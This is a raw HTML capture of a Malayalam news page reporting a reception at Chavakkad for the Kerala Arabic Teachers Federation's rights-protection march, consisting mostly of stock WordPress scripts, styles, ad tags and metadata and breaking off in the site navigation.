

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malayalamdaily.in/k-a-t-f-jadhaku-sweekaranam-nalki/
body_size: 14560
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://malayalamdaily.in/xmlrpc.php"/>

		<title>കെ എ ടി എഫ് അവകാശ സംരക്ഷണ ജാഥക്ക് സ്വീകരണം നൽകി. &#8211; malayalam daily</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="en_us"/>
<meta property="og:site_name" content="malayalam daily"/>
<meta property="og:url" content="https://malayalamdaily.in/k-a-t-f-jadhaku-sweekaranam-nalki/"/>
<meta property="og:title" content="കെ എ ടി എഫ് അവകാശ സംരക്ഷണ ജാഥക്ക് സ്വീകരണം നൽകി."/>
<meta property="og:image" content="https://malayalamdaily.in/wp-content/uploads/2024/02/katf-state-jadha.jpg"/>
<meta property="article:section" content="Popular Category"/>
<meta property="og:description" content="ചാവക്കാട്: കേരള അറബിക് ടീച്ചേഴ്സ് ഫെഡറേഷൻ സംസ്ഥാന കമ്മിറ്റി 2024 ജനുവരി 28-ാം തിയ്യതി കാസർകോഡ് നിന്നാരംഭിച്ച അവകാശ സംരക്ഷണ ജാഥക്ക് ചാവക്കാട് വസന്തം കോർണറിൽ സ്വീകരണം നൽകി. ഫെബ്രുവരി 3 ന് തിരുവനന്തപുരത്ത് ജാഥ സമാപിക്കും.തടഞ്ഞ് വെച്ച 18% ക്ഷാമബത്ത അനുവദ"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://malayalamdaily.in/k-a-t-f-jadhaku-sweekaranam-nalki/"/>
<meta name="twitter:title" content="കെ എ ടി എഫ് അവകാശ സംരക്ഷണ ജാഥക്ക് സ്വീകരണം നൽകി."/>
<meta name="twitter:description" content="ചാവക്കാട്: കേരള അറബിക് ടീച്ചേഴ്സ് ഫെഡറേഷൻ സംസ്ഥാന കമ്മിറ്റി 2024 ജനുവരി 28-ാം തിയ്യതി കാസർകോഡ് നിന്നാരംഭിച്ച അവകാശ സംരക്ഷണ ജാഥക്ക് ചാവക്കാട് വസന്തം കോർണറിൽ സ്വീകരണം നൽകി. ഫെബ്രുവരി 3 ന് തിരുവനന്തപുരത്ത് ജാഥ സമാപിക്കും.തടഞ്ഞ് വെച്ച 18% ക്ഷാമബത്ത അനുവദ"/>
<meta name="twitter:image" content="https://malayalamdaily.in/wp-content/uploads/2024/02/katf-state-jadha.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="malayalam daily &raquo; Feed" href="https://malayalamdaily.in/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/malayalamdaily.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://malayalamdaily.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,700%7CRoboto:400,500,400italic&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://malayalamdaily.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://malayalamdaily.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://malayalamdaily.in/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://malayalamdaily.in/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://malayalamdaily.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://malayalamdaily.in/wp-json/wp/v2/posts/76386" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://malayalamdaily.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://malayalamdaily.in/k-a-t-f-jadhaku-sweekaranam-nalki/" />
<link rel='shortlink' href='https://malayalamdaily.in/?p=76386' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://malayalamdaily.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalayalamdaily.in%2Fk-a-t-f-jadhaku-sweekaranam-nalki%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://malayalamdaily.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalayalamdaily.in%2Fk-a-t-f-jadhaku-sweekaranam-nalki%2F&#038;format=xml" />
<meta property="og:title" name="og:title" content="കെ എ ടി എഫ് അവകാശ സംരക്ഷണ ജാഥക്ക് സ്വീകരണം നൽകി." />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://malayalamdaily.in/wp-content/uploads/2024/02/katf-state-jadha.jpg" />
<meta property="og:url" name="og:url" content="https://malayalamdaily.in/k-a-t-f-jadhaku-sweekaranam-nalki/" />
<meta property="og:description" name="og:description" content="ചാവക്കാട്: കേരള അറബിക് ടീച്ചേഴ്സ് ഫെഡറേഷൻ സംസ്ഥാന കമ്മിറ്റി 2024 ജനുവരി 28-ാം തിയ്യതി കാസർകോഡ് നിന്നാരംഭിച്ച അവകാശ സംരക്ഷണ ജാഥക്ക് ചാവക്കാട് വസന്തം കോർണറിൽ സ്വീകരണം നൽകി. ഫെബ്രുവരി 3 ന് തിരുവനന്തപുരത്ത് ജാഥ സമാപിക്കും. തടഞ്ഞ് വെച്ച 18% ക്ഷാമബത്ത അനുവദിക്കുക, മെഡിസെപ്പിലെ അപാകത പരിഹരിക്കുക, 2019 മുതലുള്ള ശമ്പള പരിഷ്കരണ കുടിശ്ശിക അനുവദിക്കുക, യൂണിവേഴ്സിറ്റികളെ തകർക്കാനുള്ള നീക്കം ഉപേക്ഷിക്കുക തുടങ്ങിയ നിരവധി ആവശ്യങ്ങൾ ഉന്നയിച്ചാണ് ജാഥ നടത്തുന്നത്. 66-ാമത് സംസ്ഥാന സമ്മേളന പ്രമേയമായ [...]" />
<meta property="og:locale" name="og:locale" content="en_US" />
<meta property="og:site_name" name="og:site_name" content="malayalam daily" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:section" name="article:section" content="News" />
<meta property="article:published_time" name="article:published_time" content="2024-02-03T00:20:11+05:30" />
<meta property="article:modified_time" name="article:modified_time" content="2024-02-03T00:23:03+05:30" />
<meta property="article:author" name="article:author" content="https://malayalamdaily.in/author/admin/" />
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21700428438/saudi', [300, 250], 'div-gpt-ad-1620912543265-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21700428438/motionadsense', [300, 250], 'div-gpt-ad-1620912660818-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
    },
    "url": "https://malayalamdaily.in/",
    "name": "malayalam daily",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "malayalam daily",
    "alternateName": "",
    "url": "https://malayalamdaily.in/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "\u0d15\u0d46 \u0d0e \u0d1f\u0d3f \u0d0e\u0d2b\u0d4d \u0d05\u0d35\u0d15\u0d3e\u0d36 \u0d38\u0d02\u0d30\u0d15\u0d4d\u0d37\u0d23 \u0d1c\u0d3e\u0d25\u0d15\u0d4d\u0d15\u0d4d \u0d38\u0d4d\u0d35\u0d40\u0d15\u0d30\u0d23\u0d02 \u0d28\u0d7d\u0d15\u0d3f.",
    "description": "\u0d1a\u0d3e\u0d35\u0d15\u0d4d\u0d15\u0d3e\u0d1f\u0d4d: \u0d15\u0d47\u0d30\u0d33 \u0d05\u0d31\u0d2c\u0d3f\u0d15\u0d4d \u0d1f\u0d40\u0d1a\u0d4d\u0d1a\u0d47\u0d34\u0d4d\u0d38\u0d4d \u0d2b\u0d46\u0d21\u0d31\u0d47\u0d37\u0d7b \u0d38\u0d02\u0d38\u0d4d\u0d25\u0d3e\u0d28 \u0d15\u0d2e\u0d4d\u0d2e\u0d3f\u0d31\u0d4d\u0d31\u0d3f 2024 \u0d1c\u0d28\u0d41\u0d35\u0d30\u0d3f 28-\u0d3e\u0d02 \u0d24\u0d3f\u0d2f\u0d4d\u0d2f\u0d24\u0d3f \u0d15\u0d3e\u0d38\u0d7c\u0d15\u0d4b\u0d21\u0d4d \u0d28\u0d3f\u0d28\u0d4d\u0d28\u0d3e\u0d30\u0d02\u0d2d\u0d3f\u0d1a\u0d4d\u0d1a \u0d05\u0d35\u0d15\u0d3e\u0d36 \u0d38\u0d02\u0d30\u0d15\u0d4d\u0d37\u0d23 \u0d1c\u0d3e\u0d25\u0d15\u0d4d\u0d15\u0d4d \u0d1a\u0d3e\u0d35\u0d15\u0d4d\u0d15\u0d3e\u0d1f\u0d4d \u0d35\u0d38\u0d28\u0d4d\u0d24\u0d02 \u0d15\u0d4b\u0d7c\u0d23\u0d31\u0d3f\u0d7d \u0d38\u0d4d\u0d35\u0d40\u0d15\u0d30\u0d23\u0d02 \u0d28\u0d7d\u0d15\u0d3f. \u0d2b\u0d46\u0d2c\u0d4d\u0d30\u0d41\u0d35\u0d30\u0d3f 3 \u0d28\u0d4d \u0d24\u0d3f\u0d30\u0d41\u0d35\u0d28\u0d28\u0d4d\u0d24\u0d2a\u0d41\u0d30\u0d24\u0d4d\u0d24\u0d4d \u0d1c\u0d3e\u0d25 \u0d38\u0d2e\u0d3e\u0d2a\u0d3f\u0d15\u0d4d\u0d15\u0d41\u0d02.\u0d24\u0d1f\u0d1e\u0d4d\u0d1e\u0d4d \u0d35\u0d46\u0d1a\u0d4d\u0d1a 18% \u0d15\u0d4d\u0d37\u0d3e\u0d2e\u0d2c\u0d24\u0d4d\u0d24 \u0d05\u0d28\u0d41\u0d35\u0d26",
    "datePublished": "2024-02-03",
    "dateModified": "2024-02-03",
    "author": {
        "@type": "Person",
        "@id": "#person-Admin",
        "name": "Admin"
    },
    "image": "https://malayalamdaily.in/wp-content/uploads/2024/02/katf-state-jadha.jpg",
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://malayalamdaily.in/k-a-t-f-jadhaku-sweekaranam-nalki/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://malayalamdaily.in/wp-content/bs-booster-cache/d8244a45614d411107fef0595192354b.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1769411784' href='https://malayalamdaily.in/wp-content/bs-booster-cache/f80c5f20a6f7770c5667e4fef5c43e61.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-76386 single-format-standard bs-theme bs-publisher bs-publisher-clean-magazine active-light-box active-top-line ltr close-rh page-layout-3-col page-layout-3-col-4 full-width main-menu-sticky-smart main-menu-full-width active-ajax-search single-prim-cat-5 single-cat-5 single-cat-11  wpb-js-composer js-comp-ver-6.6.0 vc_responsive bs-ll-a" dir="ltr">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-12">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://malayalamdaily.in/" itemprop="url" rel="home">
					<img id="site-logo" src="https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
			     alt="Publisher"  />

			<span class="site-title">Publisher - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-47099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-47099"><a href="https://malayalamdaily.in/">Home</a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-32 better-anim-fade menu-item-47118"><a href="https://malayalamdaily.in/category/news/local/">Local News</a></li>
